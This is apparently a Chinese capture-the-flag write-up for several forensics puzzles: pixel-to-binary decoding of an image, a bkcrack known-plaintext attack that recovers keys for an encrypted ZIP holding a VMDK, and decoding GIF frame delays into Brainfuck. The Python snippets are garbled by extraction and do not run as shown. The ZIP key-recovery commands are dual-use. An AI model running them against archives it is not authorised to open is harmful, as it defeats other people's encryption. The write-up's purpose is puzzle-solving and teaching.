
我们只能继续分析flag1了,一大串黑白的图片,只能先把像素提取出来了:
1 2 3 4 5 6 7 8 9 10 from PIL import Imageopen ('flag1.png' )0 ]1 ]for x in range (width):for y in range (height):print (r, g, b)
发现这些像素并不是全黑全白的,我们做一个判断,然后转为二进制:

1 2 3 4 5 6 7 8 9 10 11 12 13 from PIL import Imageopen ('flag1.png' )0 ]1 ]for x in range (width):for y in range (height):if r > 200 :print (1 , end='' )else :print (0 , end='' )
二进制解密
HINT:BV1wW4y1R7Jv&&FLAG1:@i_n1a_l0v3S_
发现bv号,然后找到一个视频:
对照flag2可以获得剩下的flag


Easy_VMDK
[“小明这次使用了32Bytes的随机密码,这次总不会被爆破出来了吧!!。小明压缩了好了题目后,他发现压缩后大小比压缩前还大啊,这不就没有压缩啊,这是为什么啊!”,”小明这次使用了32Bytes的随机密码,这次总不会被爆破出来了吧!!”]
有一个被加密的vmdk文件,可以使用明文爆破
1 2 3 4 5 6 7 8 9 > ./bkcrack -C '/root/Desktop/Easy_VMDK.zip' -c 'flag.vmdk' -x 0 4B444D5601000000030000
爆破出key了,根据key来解密:

1 2 3 4 > ./bkcrack -C '/root/Desktop/Easy_VMDK.zip' -c 'flag.vmdk' -k e6a73d9f 21ccfdbc f3e0c61c -d out.zip
kali和win中打开的结果不一样
png2txt.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import cv2import base64import binascii"key.png" )2 ]print (r, c)with open ("key.txt" , "w" ) as f:for y in range (r):for x in range (c):', ' .join(map (lambda x: str (x), img[y, x])) + "\n" )"\n" )
这是将png转为txt,我们需要反过来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from PIL import Imageimport base64import binasciiwith open ("key.txt" , "r" ) as f:137 2494 for line in content:"RGB" , (width, height), 'white' )for y in range (height):for x in range (width):tuple (map (int ,img_data[y * width + x].split(', ' )))
打开压缩包得到flag

GIFuck
一个很多图片组成的gif

这里了解到了一个新的点,需要判断每张图片的间隔时间,gpt写脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 from PIL import Image, ImageSequencedef get_gif_frame_delays (filename ):try :open (filename)if image.format != 'GIF' :raise ValueError('The provided image is not in GIF format.' )for frame in ImageSequence.Iterator(image):'duration' , 100 ) return frame_delaysexcept IOError as e:print (f"An error occurred while processing the image: {e} " )return None 'flag.gif' if frame_delays is not None :for i, delay in enumerate (frame_delays):print (f"Frame {i + 1 } delay: {delay} mills" )
我们发现图片帧间隔时间都是60的整数倍
按倍数次去导,稍微改改文件名格式方便后面按顺序读
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from PIL import Imageimport os"flag.gif" open (gif_path)"output_png_frames_repeat/" True )for frame_number in range (num_frames):'duration' ] 60 for i in range (export_count):f"{output_directory} {frame_number:d} {(i+1 ):02d} .png" )

再打印一波字符 这次形式就很对
1 ++++[->++++<]> [->++++++<]> -[->+>+>+>+>+>+>+>+>+>+>+>+>+>+>+>+>+>+>+>+>+>+>+>+>+>+>+>+>+>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<]+++<++<+[-> ++++<]> [->++++<]> [->-<]> [-<<<+> >>]++<+++<+[-> ++++<]> [->++++<]> [->-<]> [-<<<+> >>]<+++[-> ++++<]> [->-<]> [-<<<+> >>]<+++<+[-> ++++<]> [->++++<]> [->-<]> [-<<<+> >>]+++<++[-> ++++<]> [->-<]> [-<<<+> >>]+<++<+[-> ++++<]> [->++++<]> [->-<]> [-<<<+> >>]<+++<+[-> ++++<]> [->++++<]> [->+<]> [-<<<+> >>]+++<+++[-> ++++<]> [->-<]> [-<<<+> >>]++<+[-> ++++<]> [->+<]> [-<<<+> >>]+++<+++[-> ++++<]> [->+<]> [-<<<+> >>][->+<]> [-<<<+> >>]+++<+++[-> ++++<]> [->-<]> [-<<<+> >>]++<++[-> ++++<]> [->+<]> [-<<<+> >>]+++<+++[-> ++++<]> [->+<]> [-<<<+> >>]++<+[-> ++++<]> [->+<]> [-<<<+> >>]++[->+<]> [-<<<+> >>]+<<+[-> ++++<]> [->++++<]> [->+<]> [-<<<+> >>]+<<+[-> ++++<]> [->++++<]> [->+<]> [-<<<+> >>]+<+++[-> ++++<]> [->+<]> [-<<<+> >>]++<+[-> ++++<]> [->+<]> [-<<<+> >>][->+<]> [-<<<+> >>]++<+++<+[-> ++++<]> [->++++<]> [->-<]> [-<<<+> >>]+<<+[-> ++++<]> [->++++<]> [->+<]> [-<<<+> >>]+<<+[-> ++++<]> [->++++<]> [->+<]> [-<<<+> >>]+<+++[-> ++++<]> [->+<]> [-<<<+> >>]++<+[-> ++++<]> [->+<]> [-<<<+> >>][->+<]> [-<<<+> >>]+++<+++[-> ++++<]> [->-<]> [-<<<+> >>]++<+[-> ++++<]> [->+<]> [-<<<+> >>]+++<+++[-> ++++<]> [->+<]> [-<<<+> >>]++<+++<+[-> ++++<]> [->++++<]> [->+<]> [-<<<+> >>]<<+++++++++[-> +++++++++<]> ++.<+++++[-> +++++<]> +++.+++..+++++++.<+++++++++[-> ---------<]> --------.<++++++++[-> ++++++++<]> ++.<++++[-> ++++<]> +++.-.<+++++++++[-> ---------<]> ---.<+++++++++[-> +++++++++<]> ++++++++.<+++[-> ---<]> -.++++++.---.<+++++++++[-> ---------<]> -.<++++++++[-> ++++++++<]> ++++++.++++++.<+++[-> ---<]> --.++++++.<++++++++[-> --------<]> -------.<++++++++[-> ++++++++<]> +++++++++.<+++[-> +++<]> +.<+++++++++[-> ---------<]> --.<++++++++[-> ++++++++<]> ++++++++++++++.+.+++++.<+++++++++[-> ---------<]> ---.<++++++++[-> ++++++++<]> ++++++++.---.<+++[-> +++<]> ++++.<+++[-> ---<]> ----.<+++++++[-> -------<]> ------.[-]

brainfuck解密
将内存的16进制解码得到flag